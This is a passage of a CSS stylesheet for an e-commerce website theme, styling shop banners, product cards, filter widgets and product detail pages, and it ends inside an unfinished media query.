  color: var(--ed-color-common-white);
  background-color: #1e1e2f;
}
.tp-shop-banner-btn a:hover span {
  color: var(--ed-color-common-white);
}
.tp-shop-banner-dot {
  position: absolute;
  left: 50% !important;
  bottom: 25px !important;
  width: auto !important;
  transform: translateX(-50%);
}
.tp-shop-banner-dot .swiper-pagination-bullet {
  width: 12px;
  height: 12px;
  opacity: 0.4;
  margin: 0 8px;
  position: relative;
  display: inline-block;
  -webkit-transition: all 0.3s 0s ease-out;
  -moz-transition: all 0.3s 0s ease-out;
  -ms-transition: all 0.3s 0s ease-out;
  -o-transition: all 0.3s 0s ease-out;
  transition: all 0.3s 0s ease-out;
  background: var(--ed-color-common-white);
}
.tp-shop-banner-dot .swiper-pagination-bullet::after {
  position: absolute;
  content: "";
  height: 16px;
  width: 16px;
  top: -2px;
  left: -2px;
  opacity: 0;
  border-radius: 50%;
  border: 1px solid var(--ed-color-common-white);
  -webkit-transition: all 0.3s 0s ease-out;
  -moz-transition: all 0.3s 0s ease-out;
  -ms-transition: all 0.3s 0s ease-out;
  -o-transition: all 0.3s 0s ease-out;
  transition: all 0.3s 0s ease-out;
}
.tp-shop-banner-dot .swiper-pagination-bullet-active {
  transform: scale(0.5);
  opacity: 1;
  background: var(--ed-color-common-white);
}
.tp-shop-banner-dot .swiper-pagination-bullet-active::after {
  opacity: 1;
  transform: scale(2.2);
}

.tp-shop-feature-heading {
  margin-bottom: 45px;
}
.tp-shop-feature-heading p {
  font-size: 18px;
  font-weight: 300;
  color: #4f5158;
}
.tp-shop-feature-thumb {
  overflow: hidden;
}
.tp-shop-feature-thumb img {
  width: 100%;
  object-fit: cover;
  transform: scale(1) translateZ(0);
  transition: transform 0.6s cubic-bezier(0.5, 1, 0.89, 1);
}
.tp-shop-feature-thumb:hover img {
  transform: scale(1.1) translateZ(0);
}
.tp-shop-feature-thumb:hover::after {
  opacity: 1;
  visibility: visible;
}
.tp-shop-feature-thumb::after {
  position: absolute;
  content: "";
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  pointer-events: none;
  visibility: hidden;
  -webkit-transition: all 0.3s 0s ease-out;
  -moz-transition: all 0.3s 0s ease-out;
  -ms-transition: all 0.3s 0s ease-out;
  -o-transition: all 0.3s 0s ease-out;
  transition: all 0.3s 0s ease-out;
  background-color: rgba(3, 7, 10, 0.3);
}
.tp-shop-feature-title {
  font-size: 40px;
  font-weight: 500;
  color: #1e1e2f;
  margin-bottom: 5px;
  letter-spacing: -0.02em;
}
.tp-shop-feature-content {
  position: absolute;
  top: 50px;
  left: 34px;
  z-index: 2;
}
@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px) {
  .tp-shop-feature-content {
    top: 20px;
  }
}
.tp-shop-feature-content span {
  font-size: 14px;
  font-weight: 500;
  color: var(--ed-color-common-white);
}
.tp-shop-feature-content .tp-featured-shop-banner-title {
  font-size: 32px;
  font-weight: 600;
  line-height: 34px;
  letter-spacing: -0.02em;
  color: var(--ed-color-common-white);
}
.tp-shop-feature-btn {
  position: absolute;
  bottom: 40px;
  left: 34px;
  z-index: 2;
}
.tp-shop-feature-btn a {
  position: relative;
  display: inline-block;
  font-size: 15px;
  font-weight: 500;
  padding: 9px 16px;
  line-height: 1;
  overflow: hidden;
  color: var(--tp-theme-6);
  background: var(--ed-color-common-white);
  box-shadow: 0 0 6px 0 rgba(30, 30, 47, 0.06);
}
.tp-shop-feature-btn a span {
  margin-left: 5px;
  margin-bottom: 0;
  display: inline-block;
  transform: translateY(-1px);
}
.tp-shop-feature-btn a::after {
  content: "";
  left: 150%;
  position: absolute;
  top: 0;
  bottom: 0;
  width: 200%;
  opacity: 0.35;
  transform: skew(-20deg);
  background-image: linear-gradient(90deg, transparent, var(--tp-theme-6, transparent), transparent);
}
.tp-shop-feature-btn a:hover::after {
  animation: shine 0.75s cubic-bezier(0.01, 0.56, 1, 1);
}

.tp-shop-product-item:hover .tp-shop-product-thumb img {
  transform: scale(1.03) translateZ(0);
}
.tp-shop-product-item:hover .tp-shop-product-thumb-btn {
  transform: translateY(0);
}
.tp-shop-product-thumb {
  background: #f8f8f8;
  border-bottom: 1px solid #E0E5EB;
  overflow: hidden;
}
.tp-shop-product-thumb img {
  width: 100%;
  transform: scale(1) translateZ(0);
  transition: transform 0.6s cubic-bezier(0.5, 1, 0.89, 1);
}
.tp-shop-product-thumb-tag {
  position: absolute;
  top: 10px;
  left: 10px;
}
.tp-shop-product-thumb-tag span {
  font-size: 13px;
  font-weight: 600;
  padding: 4px 10px;
  text-transform: uppercase;
  color: var(--ed-color-common-white);
}
.tp-shop-product-thumb-tag span.hot {
  background-color: #ff6a41;
}
.tp-shop-product-thumb-tag span.off {
  background: #819570;
}
.tp-shop-product-thumb-tag span.new {
  background: var(--ed-color-theme-primary);
}
.tp-shop-product-thumb-btn {
  position: absolute;
  text-align: center;
  width: calc(100% - 16px);
  bottom: 8px;
  left: 8px;
  z-index: 2;
  color: var(--ed-color-common-black);
  transform: translateY(60px);
  transition: transform 0.5s cubic-bezier(0.5, 1, 0.89, 1);
  background-color: var(--ed-color-common-white);
}
.tp-shop-product-thumb-btn button, .tp-shop-product-thumb-btn a {
  font-weight: 600;
  font-size: 15px;
  border-radius: 0;
  padding: 6px 0;
  color: #fff;
  text-transform: uppercase;
  background: var(--ed-color-theme-primary);
  box-shadow: 0 0 1px 0 #07A698, 0 1px 2px 0 rgba(0, 107, 97, 0.2);
  width: 100% !important;
  display: block;
}
.tp-shop-product-thumb-btn button:hover, .tp-shop-product-thumb-btn a:hover {
  box-shadow: none;
  color: var(--ed-color-common-white);
  background-color: var(--tp-theme-6);
}
.tp-shop-product-tag span {
  opacity: 0.8;
  font-size: 11px;
  font-weight: 400;
  color: #1e1e2f;
  letter-spacing: 0.06em;
  text-transform: uppercase;
}
.tp-shop-product-tag span a {
  transition: 0.2s linear;
}
.tp-shop-product-tag span a:hover {
  color: var(--ed-color-theme-primary);
}
.tp-shop-product-title {
  font-size: 22px;
  font-weight: 500;
  color: var(--tp-theme-6);
}
.tp-shop-product-title a:hover {
  color: var(--ed-color-theme-primary);
}
.tp-shop-product-price span {
  font-size: 18px;
  font-weight: 400;
  color: #1e1e2f;
}
.tp-shop-product-price del span.woocommerce-Price-amount {
  font-size: 14.8px;
}
@media only screen and (max-width: 767px) {
  .tp-shop-product-tab {
    margin-bottom: 40px;
  }
}
.tp-shop-product-tab .nav-pills .nav-link {
  font-size: 26px;
  font-weight: 400;
  padding: 0 15px;
  letter-spacing: -0.52px;
  color: rgba(30, 30, 47, 0.4);
}
@media only screen and (max-width: 767px) {
  .tp-shop-product-tab .nav-pills .nav-link {
    margin-bottom: 20px;
  }
}
.tp-shop-product-tab .nav-pills .nav-link.active {
  color: #1E1E2F;
  background: transparent;
}
.tp-shop-product-tab .nav-pills .nav-link span {
  display: inline-block;
  margin-left: 20px;
}
@media only screen and (max-width: 767px) {
  .tp-shop-product-tab .nav-pills .nav-link span {
    display: none;
  }
}

.tp-shop-cta-bg {
  padding: 38px 100px;
  background-size: cover;
  background-repeat: no-repeat;
}
@media only screen and (min-width: 576px) and (max-width: 767px), only screen and (max-width: 767px) {
  .tp-shop-cta-bg {
    padding: 30px 30px;
  }
}
.tp-shop-cta-thumb {
  position: absolute;
  top: -29px;
  right: 314px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 576px) and (max-width: 767px), only screen and (max-width: 767px) {
  .tp-shop-cta-thumb {
    display: none;
  }
}
.tp-shop-cta-heading span {
  font-family: var(--tp-ff-secondary);
  font-style: italic;
  font-weight: 500;
  font-size: 26px;
  color: var(--ed-color-common-white);
}
.tp-shop-cta-title {
  font-weight: 500;
  font-size: 54px;
  margin: 0;
  letter-spacing: -0.02em;
  text-transform: uppercase;
  color: var(--ed-color-common-white);
  font-family: var(--tp-ff-secondary);
}
@media only screen and (min-width: 576px) and (max-width: 767px), only screen and (max-width: 767px) {
  .tp-shop-cta-title {
    font-size: 40px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 576px) and (max-width: 767px), only screen and (max-width: 767px) {
  .tp-shop-cta-btn {
    margin-top: 20px;
  }
}
.tp-shop-cta-btn a {
  display: inline-block;
  font-weight: 600;
  font-size: 14px;
  padding: 8px 35px;
  letter-spacing: 0.02em;
  text-transform: uppercase;
  color: var(--ed-color-common-white);
  border: 1px solid var(--ed-color-common-white);
  box-shadow: 0 0 6px 0 rgba(30, 30, 47, 0.06);
}
.tp-shop-cta-btn a span {
  margin-left: 5px;
  display: inline-block;
  transform: translateY(-2px);
}
.tp-shop-cta-btn a:hover {
  color: var(--tp-theme-6);
  border-color: var(--ed-color-common-white);
  background-color: var(--ed-color-common-white);
}

.tp-shop-author-title {
  font-size: 40px;
  font-weight: 500;
  letter-spacing: -2px;
}
.tp-shop-author-heading p {
  font-size: 18px;
  color: #8B8C8F;
}
.tp-shop-author-item-title {
  font-weight: 500;
  font-size: 22px;
  letter-spacing: -0.02em;
  color: var(--tp-theme-6);
}
.tp-shop-author-content span {
  font-size: 16px;
  font-weight: 400;
  color: #8b8c8f;
}
.tp-shop-author-thumb {
  margin-bottom: 30px;
}
.tp-shop-author-thumb img {
  border-radius: 50%;
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 576px) and (max-width: 767px), only screen and (max-width: 767px) {
  .tp-shop-author-btn {
    margin-top: 20px;
  }
}
.tp-shop-author-btn a {
  font-weight: 600;
  font-size: 15px;
  padding: 11px 30px;
  color: #fff;
  background: var(--ed-color-theme-primary);
  box-shadow: 0 0 1px 0 #006b61, 0 1px 2px 0 rgba(0, 107, 97, 0.2);
}
.tp-shop-author-btn a span {
  display: inline-block;
  margin-left: 5px;
  transform: translateY(-1px);
}
.tp-shop-author-btn a:hover {
  box-shadow: none;
  color: var(--ed-color-common-white);
  background-color: var(--tp-theme-6);
}

.tp-shop-service-item {
  padding: 40px 30px;
  background: linear-gradient(147deg, #e3fee6 0%, #fff1e1 100%);
  z-index: 0;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .tp-shop-service-item {
    flex-wrap: wrap;
  }
}
.tp-shop-service-item.return::after {
  position: absolute;
  content: "";
  height: 100%;
  width: 100%;
  top: 0;
  left: 0;
  z-index: -1;
  background: linear-gradient(93deg, #ffeae1 0%, #b8e8ff 100%);
  transform: rotate(-180deg);
}
.tp-shop-service-title {
  font-size: 24px;
  font-weight: 500;
  margin-bottom: 35px;
  letter-spacing: -0.01em;
  color: var(--tp-theme-6);
}
.tp-shop-service-content p {
  font-size: 15px;
  color: #4b4b53;
}

.tp-shop-widget-title {
  font-size: 24px;
  font-weight: 600;
  display: inline-block;
  margin-bottom: 30px;
}
.tp-shop-widget-title.no-border {
  border: 0;
  padding-bottom: 0;
  margin-bottom: 14px;
}
.tp-shop-widget-filter .ui-widget.ui-widget-content {
  height: 3px;
  background-color: #e1e1e1;
  border: 0;
}
.tp-shop-widget-filter .ui-slider-horizontal .ui-slider-range {
  background-color: #07A698;
}
.tp-shop-widget-filter .ui-slider .ui-slider-handle {
  top: -7px;
  width: 5px;
  height: 17px;
  border: 0;
  padding: 0;
  margin: 0;
  border-radius: 0;
  background-color: #07A698;
}
.tp-shop-widget-filter .ui-slider .ui-slider-handle:focus-visible {
  outline: none;
}
.tp-shop-widget-filter-info .input-range input {
  width: 190px;
  height: auto;
  background-color: transparent;
  color: #07A698;
  padding: 0;
  border: 0;
  font-weight: 500;
  font-size: 15px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .tp-shop-widget-filter-info .input-range input {
    width: 130px;
  }
}
.tp-shop-widget-filter-info .tp-shop-widget-filter-btn {
  font-weight: 300;
  font-size: 14px;
  color: #fff;
  background-color: #07A698;
  padding: 2px 21px;
}
.tp-shop-widget-filter-info .tp-shop-widget-filter-btn:hover {
  color: #fff;
  background-color: #000;
}
.tp-shop-widget-checkbox ul li {
  list-style: none;
}
.tp-shop-widget-checkbox ul li:not(:last-child) {
  margin-bottom: 4px;
}
.tp-shop-widget-checkbox ul li input {
  display: none;
}
.tp-shop-widget-checkbox ul li input .single-widget-category input:checked + label::after {
  opacity: 1;
  visibility: visible;
}
.tp-shop-widget-checkbox ul li input:checked ~ label::after {
  background-color: var(--ed-color-theme-primary);
  border-color: var(--ed-color-theme-primary);
}
.tp-shop-widget-checkbox ul li input:checked ~ label::before {
  visibility: visible;
  opacity: 1;
}
.tp-shop-widget-checkbox ul li label {
  font-size: 16px;
  color: #55585B;
  position: relative;
  padding-left: 26px;
}
.tp-shop-widget-checkbox ul li label::after {
  position: absolute;
  content: "";
  top: 5px;
  left: 0;
  width: 16px;
  height: 16px;
  line-height: 12px;
  text-align: center;
  border: 2px solid #DADADA;
  z-index: -1;
  -webkit-transition: all 0.2s 0s ease-out;
  -moz-transition: all 0.2s 0s ease-out;
  -ms-transition: all 0.2s 0s ease-out;
  -o-transition: all 0.2s 0s ease-out;
  transition: all 0.2s 0s ease-out;
}
.tp-shop-widget-checkbox ul li label::before {
  position: absolute;
  content: url("../img/live/check.svg");
  top: 6px;
  left: 0;
  width: 16px;
  height: 16px;
  line-height: 12px;
  text-align: center;
  visibility: hidden;
  opacity: 0;
  color: var(--ed-color-common-white);
  -webkit-transition: all 0.2s 0s ease-out;
  -moz-transition: all 0.2s 0s ease-out;
  -ms-transition: all 0.2s 0s ease-out;
  -o-transition: all 0.2s 0s ease-out;
  transition: all 0.2s 0s ease-out;
}
.tp-shop-widget-checkbox ul li label:hover {
  cursor: pointer;
}
.tp-shop-widget.widget_recent_reviews ul li, .tp-shop-widget.widget_products ul li, .tp-shop-widget.widget_top_rated_products ul li, .tp-shop-widget.widget_recently_viewed_products ul li, .tp-shop-widget.widget_top_rated_products ul li, .tp-shop-widget ul.product-categories li {
  list-style: none;
  width: 100%;
}
.tp-shop-widget.widget_recent_reviews ul li .children, .tp-shop-widget.widget_products ul li .children, .tp-shop-widget.widget_top_rated_products ul li .children, .tp-shop-widget.widget_recently_viewed_products ul li .children, .tp-shop-widget.widget_top_rated_products ul li .children, .tp-shop-widget ul.product-categories li .children {
  padding-left: 15px;
}
.tp-shop-widget.widget_recent_reviews ul li:not(:last-child), .tp-shop-widget.widget_products ul li:not(:last-child), .tp-shop-widget.widget_top_rated_products ul li:not(:last-child), .tp-shop-widget.widget_recently_viewed_products ul li:not(:last-child), .tp-shop-widget.widget_top_rated_products ul li:not(:last-child), .tp-shop-widget ul.product-categories li:not(:last-child) {
  margin-bottom: 15px;
}
.tp-shop-widget.widget_recent_reviews ul li a, .tp-shop-widget.widget_products ul li a, .tp-shop-widget.widget_top_rated_products ul li a, .tp-shop-widget.widget_recently_viewed_products ul li a, .tp-shop-widget.widget_top_rated_products ul li a, .tp-shop-widget ul.product-categories li a {
  font-weight: 500;
  font-size: 16px;
  color: var(--ed-ff-body);
  text-transform: capitalize;
}
.tp-shop-widget.widget_recent_reviews ul li a::after, .tp-shop-widget.widget_products ul li a::after, .tp-shop-widget.widget_top_rated_products ul li a::after, .tp-shop-widget.widget_recently_viewed_products ul li a::after, .tp-shop-widget.widget_top_rated_products ul li a::after, .tp-shop-widget ul.product-categories li a::after {
  position: absolute;
  content: "";
  top: 10px;
  left: 0;
  width: 6px;
  height: 6px;
  text-align: center;
  background-color: #E7E7E7;
  border-radius: 50%;
  transition: all 0.3s;
}
.tp-shop-widget.widget_recent_reviews ul li a:hover, .tp-shop-widget.widget_products ul li a:hover, .tp-shop-widget.widget_top_rated_products ul li a:hover, .tp-shop-widget.widget_recently_viewed_products ul li a:hover, .tp-shop-widget.widget_top_rated_products ul li a:hover, .tp-shop-widget ul.product-categories li a:hover {
  color: var(--ed-color-theme-primary);
}
.tp-shop-widget.widget_recent_reviews ul li a:hover::after, .tp-shop-widget.widget_products ul li a:hover::after, .tp-shop-widget.widget_top_rated_products ul li a:hover::after, .tp-shop-widget.widget_recently_viewed_products ul li a:hover::after, .tp-shop-widget.widget_top_rated_products ul li a:hover::after, .tp-shop-widget ul.product-categories li a:hover::after {
  background-color: var(--ed-color-theme-primary);
}
.tp-shop-widget.widget_recent_reviews ul li a:hover span, .tp-shop-widget.widget_products ul li a:hover span, .tp-shop-widget.widget_top_rated_products ul li a:hover span, .tp-shop-widget.widget_recently_viewed_products ul li a:hover span, .tp-shop-widget.widget_top_rated_products ul li a:hover span, .tp-shop-widget ul.product-categories li a:hover span {
  background-color: var(--ed-color-theme-primary);
  border-color: var(--ed-color-theme-primary);
  color: var(--ed-color-common-white);
}
.tp-shop-widget.widget_recent_reviews ul li a span, .tp-shop-widget.widget_products ul li a span, .tp-shop-widget.widget_top_rated_products ul li a span, .tp-shop-widget.widget_recently_viewed_products ul li a span, .tp-shop-widget.widget_top_rated_products ul li a span, .tp-shop-widget ul.product-categories li a span {
  font-weight: 500;
  font-size: 12px;
  line-height: 1;
  border: 1px solid #EAEAEA;
  border-radius: 8px;
  padding: 4px 6px 4px;
  transition: all 0.3s;
}
.tp-shop-widget ul.product-categories li {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 10px;
  transition: 0.3s ease-in-out;
}
.tp-shop-widget ul.product-categories li .count {
  font-weight: 500;
  font-size: 12px;
  line-height: 1;
  border: 1px solid #EAEAEA;
  border-radius: 8px;
  padding: 4px 6px 4px;
  display: flex;
  align-items: center;
  justify-content: center;
  transition: 0.3s ease-in-out;
}
.tp-shop-widget ul.product-categories li:hover .count {
  background-color: var(--ed-color-theme-primary);
  border-color: var(--ed-color-theme-primary);
  color: var(--ed-color-common-white);
}

.tp-shop-list-product-item {
  padding: 10px 45px;
  background-color: #F8F8F8;
  padding-left: 10px;
  align-items: center;
}
@media only screen and (max-width: 767px) {
  .tp-shop-list-product-item {
    padding: 0px 0px 45px;
    flex-wrap: wrap;
    padding-left: 10px;
  }
}
.tp-shop-list-product-thumb {
  margin-right: 10px;
  width: 350px;
}
.tp-shop-list-product-thumb img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  object-position: center;
}
.tp-shop-list-product-content {
  width: 100%;
}
@media only screen and (max-width: 767px) {
  .tp-shop-list-product-content {
    padding: 0 30px;
  }
}
.tp-shop-list-product-content .tp-shop-product-thumb-tag {
  top: -20px;
  left: auto;
  right: -20px;
}
@media only screen and (max-width: 767px) {
  .tp-shop-list-product-content .tp-shop-product-thumb-tag {
    right: 10px;
  }
}
.tp-shop-list-product-content p {
  font-size: 15px;
  margin-bottom: 18px;
}
.tp-shop-list-product-btn {
  margin-top: 8px;
  display: inline-block;
}
.tp-shop-list-product-btn button, .tp-shop-list-product-btn a {
  font-size: 15px;
  font-weight: 600;
  color: #fff;
  padding: 12px 52px;
  background: var(--ed-color-theme-primary);
  display: inline-block;
}
.tp-shop-list-product-btn button:hover, .tp-shop-list-product-btn a:hover {
  color: var(--ed-color-common-white);
  background: #1e1e2f;
}
@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 576px) and (max-width: 767px), only screen and (max-width: 767px) {
  .tp-shop-grid-sidebar {
    margin-right: 0;
  }
}

.tp-product-details-wrapper {
  padding-left: 50px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 576px) and (max-width: 767px), only screen and (max-width: 767px) {
  .tp-product-details-wrapper {
    padding-left: 0;
  }
}
.tp-product-details-wrapper > p {
  font-size: 16px;
  line-height: 1.7;
  color: #55585b;
  font-weight: 300;
}
.tp-product-details-wrapper > p span {
  font-weight: 500;
  color: var(--ed-color-theme-primary);
}
.tp-product-details-category span, .tp-product-details-category a {
  font-size: 16px;
  line-height: 1;
  color: #55585b;
  text-transform: capitalize;
}
.tp-product-details-category span:hover, .tp-product-details-category a:hover {
  color: var(--ed-color-theme-primary);
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 576px) and (max-width: 767px), only screen and (max-width: 767px) {
  .tp-product-details-thumb {
    margin-bottom: 30px;
  }
}
.tp-product-details-thumb img {
  width: 100%;
}
.tp-product-details-title {
  font-size: 32px;
  font-weight: 500;
  line-height: 1;
  margin-bottom: 15px;
  color: var(--ed-color-heading-primary);
}
.tp-product-details-stock {
  margin-right: 12px;
}
.tp-product-details-stock span {
  display: inline-block;
  font-size: 15px;
  color: var(--ed-color-theme-primary);
  background-color: rgba(0, 107, 97, 0.06);
  line-height: 1;
  padding: 4px 12px;
}
.tp-product-details-rating {
  margin-right: 11px;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  align-items: center;
}
.tp-product-details-rating span {
  font-size: 12px;
  color: #FFB21D;
}
.tp-product-details-rating span:not(:last-child) {
  margin-right: 3px;
}
.tp-product-details-reviews span {
  font-size: 14px;
  font-weight: 400;
  color: #55585b;
}
.tp-product-details-price {
  font-weight: 600;
  font-size: 30px;
  letter-spacing: -0.02em;
}
.tp-product-details-price.new-price {
  color: #010f1c;
}
.tp-product-details-price.old-price {
  font-weight: 300;
  font-size: 18px;
  text-decoration-line: line-through;
  color: #767a7d;
}
.tp-product-details-variation {
  margin-bottom: 30px;
}
.tp-product-details-variation-title {
  font-size: 15px;
  font-weight: 400;
  margin-bottom: 4px;
}
.tp-product-details-variation-item:not(:last-child) {
  margin-bottom: 15px;
}
.tp-product-details-variation-list button {
  display: inline-block;
  width: 26px;
  height: 26px;
  border-radius: 50%;
  position: relative;
  -webkit-transition: box-shadow 0.2s 0s linear;
  -moz-transition: box-shadow 0.2s 0s linear;
  -ms-transition: box-shadow 0.2s 0s linear;
  -o-transition: box-shadow 0.2s 0s linear;
  transition: box-shadow 0.2s 0s linear;
}
.tp-product-details-variation-list button span[data-bg-color] {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 100%;
  height: 100%;
  background-color: var(--ed-color-common-white);
  border-radius: 50%;
  -webkit-transition: all 0.2s 0s linear;
  -moz-transition: all 0.2s 0s linear;
  -ms-transition: all 0.2s 0s linear;
  -o-transition: all 0.2s 0s linear;
  transition: all 0.2s 0s linear;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.tp-product-details-variation-list button .tp-color-variation-tootltip {
  position: absolute;
  bottom: 100%;
  left: 50%;
  -webkit-transform: translateX(-50%) translateY(2px);
  -moz-transform: translateX(-50%) translateY(2px);
  -ms-transform: translateX(-50%) translateY(2px);
  -o-transform: translateX(-50%) translateY(2px);
  transform: translateX(-50%) translateY(2px);
  width: max-content;
  background-color: var(--ed-color-common-black);
  color: var(--ed-color-common-white);
  text-align: center;
  font-size: 12px;
  font-weight: 500;
  line-height: 1;
  padding: 4px 6px;
  border-radius: 4px;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: opacity 0.3s ease, visibility 0.3s ease, transform 0.3s cubic-bezier(0.71, 1.7, 0.77, 1.24), -webkit-transform 0.3s cubic-bezier(0.71, 1.7, 0.77, 1.24);
  -moz-transition: opacity 0.3s ease, visibility 0.3s ease, transform 0.3s cubic-bezier(0.71, 1.7, 0.77, 1.24), -webkit-transform 0.3s cubic-bezier(0.71, 1.7, 0.77, 1.24);
  -ms-transition: opacity 0.3s ease, visibility 0.3s ease, transform 0.3s cubic-bezier(0.71, 1.7, 0.77, 1.24), -webkit-transform 0.3s cubic-bezier(0.71, 1.7, 0.77, 1.24);
  -o-transition: opacity 0.3s ease, visibility 0.3s ease, transform 0.3s cubic-bezier(0.71, 1.7, 0.77, 1.24), -webkit-transform 0.3s cubic-bezier(0.71, 1.7, 0.77, 1.24);
  transition: opacity 0.3s ease, visibility 0.3s ease, transform 0.3s cubic-bezier(0.71, 1.7, 0.77, 1.24), -webkit-transform 0.3s cubic-bezier(0.71, 1.7, 0.77, 1.24);
}
.tp-product-details-variation-list button .tp-color-variation-tootltip::before {
  position: absolute;
  content: "";
  bottom: -6px;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
  width: 0;
  height: 0;
  border-top: 6px solid var(--ed-color-common-black);
  border-left: 6px solid transparent;
  border-right: 6px solid transparent;
}
.tp-product-details-variation-list button.tp-size-variation-btn {
  width: 40px;
  height: 40px;
  border: 1px solid #ddd;
  border-radius: 0;
  -webkit-transition: all 0.2s 0s linear;
  -moz-transition: all 0.2s 0s linear;
  -ms-transition: all 0.2s 0s linear;
  -o-transition: all 0.2s 0s linear;
  transition: all 0.2s 0s linear;
}
.tp-product-details-variation-list button.tp-size-variation-btn:hover, .tp-product-details-variation-list button.tp-size-variation-btn.active {
  box-shadow: none;
  border-color: var(--ed-color-common-black);
  box-shadow: none;
  color: var(--ed-color-common-black);
}
.tp-product-details-variation-list button:hover, .tp-product-details-variation-list button.active {
  box-shadow: 0px 1px 2px rgba(1, 15, 28, 0.2);
}
.tp-product-details-variation-list button:hover span[data-bg-color], .tp-product-details-variation-list button.active span[data-bg-color] {
  -webkit-transform: translate(-50%, -50%) scale(0.7);
  -moz-transform: translate(-50%, -50%) scale(0.7);
  -ms-transform: translate(-50%, -50%) scale(0.7);
  -o-transform: translate(-50%, -50%) scale(0.7);
  transform: translate(-50%, -50%) scale(0.7);
}
.tp-product-details-variation-list button:hover .tp-color-variation-tootltip {
  visibility: visible;
  opacity: 1;
  -webkit-transform: translateX(-50%) translateY(-6px);
  -moz-transform: translateX(-50%) translateY(-6px);
  -ms-transform: translateX(-50%) translateY(-6px);
  -o-transform: translateX(-50%) translateY(-6px);
  transform: translateX(-50%) translateY(-6px);
}
.tp-product-details-action-title {
  font-size: 16px;
  font-weight: 400;
  margin-bottom: 13px;
  color: #010f1c;
}
.tp-product-details-quantity .tp-product-quantity {
  width: 122px;
  border-radius: 0;
}
.tp-product-details-quantity .tp-cart-plus, .tp-product-details-quantity .tp-cart-minus {
  width: 24px;
  height: 24px;
  line-height: 24px;
  text-align: center;
  border-radius: 50%;
  left: 14px;
}
.tp-product-details-quantity .tp-cart-plus:hover, .tp-product-details-quantity .tp-cart-minus:hover {
  color: var(--ed-color-theme-primary);
  background-color: var(--ed-color-common-white);
}
.tp-product-details-quantity .tp-cart-plus {
  left: auto;
  right: 14px;
}
.tp-product-details-quantity .tp-cart-input[type=text] {
  height: 46px;
  line-height: 46px;
  background-color: #F3F5F6;
  border: 0;
  border-radius: 0;
  font-size: 16px;
  width: 122px;
  color: #000;
}
.tp-product-details-add-to-cart-btn {
  font-size: 16px;
  color: var(--ed-color-common-black);
  text-align: center;
  padding: 9px 30px;
  border: 1px solid #e0e2e3;
}
.tp-product-details-add-to-cart-btn:hover {
  background-color: var(--ed-color-theme-primary);
  border-color: var(--ed-color-theme-primary);
  color: var(--ed-color-common-white);
}
.tp-product-details-buy-now-btn {
  display: inline-block;
  font-size: 16px;
  font-weight: 500;
  padding: 10px 30px;
  color: var(--ed-color-common-white) !important;
  background-color: var(--ed-color-theme-primary);
  box-shadow: 0 0 1px 0 #006b61, 0 1px 2px 0 rgba(0, 107, 97, 0.2);
  text-align: center;
}
.tp-product-details-buy-now-btn:hover {
  background-color: var(--ed-color-common-black);
  color: var(--ed-color-common-white);
}
.tp-product-details-action-wrapper {
  margin-bottom: 17px;
}
.tp-product-details-action-sm {
  padding-bottom: 9px;
  border-bottom: 1px solid #eaebed;
  margin-bottom: 25px;
}
.tp-product-details-action-sm-btn {
  font-size: 16px;
  margin-bottom: 10px;
}
.tp-product-details-action-sm-btn:not(:last-child) {
  margin-right: 10px;
}
.tp-product-details-action-sm-btn i, .tp-product-details-action-sm-btn svg {
  margin-right: 5px;
}
.tp-product-details-action-sm-btn:hover {
  color: var(--ed-color-theme-primary);
}
.tp-product-details-query {
  margin-bottom: 22px;
}
.tp-product-details-query-item:not(:last-child) {
  margin-bottom: 5px;
}
.tp-product-details-query-item > span {
  font-size: 15px;
  color: #010f1c;
  line-height: 1.4;
  margin-right: 6px;
}
.tp-product-details-query-item p {
  font-size: 15px;
  margin-bottom: 0;
  line-height: 1.4;
  text-transform: capitalize;
}
.tp-product-details-query-item a {
  font-size: 16px;
  line-height: 1;
  color: #55585b;
  text-transform: capitalize;
}
.tp-product-details-query-item a:hover {
  color: var(--ed-color-theme-primary);
}
.tp-product-details-social {
  margin-bottom: 22px;
}
.tp-product-details-social span {
  font-size: 15px;
  color: #010f1c;
  margin-right: 5px;
}
.tp-product-details-social a {
  display: inline-block;
  width: 38px;
  height: 38px;
  line-height: 36px;
  text-align: center;
  border: 1px solid #e6e7e8;
  border-radius: 50%;
}
.tp-product-details-social a:not(:last-of-type) {
  margin-right: 4px;
}
.tp-product-details-social a:hover {
  background-color: var(--ed-color-theme-primary);
  border-color: var(--ed-color-theme-primary);
  color: var(--ed-color-common-white);
}
.tp-product-details-msg ul li {
  list-style: none;
  position: relative;
  font-size: 15px;
  padding-left: 25px;
  color: #55585b;
}
.tp-product-details-msg ul li::after {
  position: absolute;
  content: url("../img/live/halp-check.svg");
  top: 4px;
  left: 0;
  width: 18px;
  height: 18px;
  line-height: 16px;
  text-align: center;
  color: var(--ed-color-common-white);
  transition: all 0.2s 0s linear;
}
.tp-product-details-payment {
  background-color: #F3F5F6;
  padding: 18px 30px;
}
.tp-product-details-payment p {
  font-size: 16px;
  line-height: 1;
  margin-bottom: 0;
  margin-right: 46px;
  flex: 0 0 35%;
  color: var(--tp-grey-3);
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .tp-product-details-payment p {
    margin-right: 25px;
  }
}
@media only screen and (max-width: 767px) {
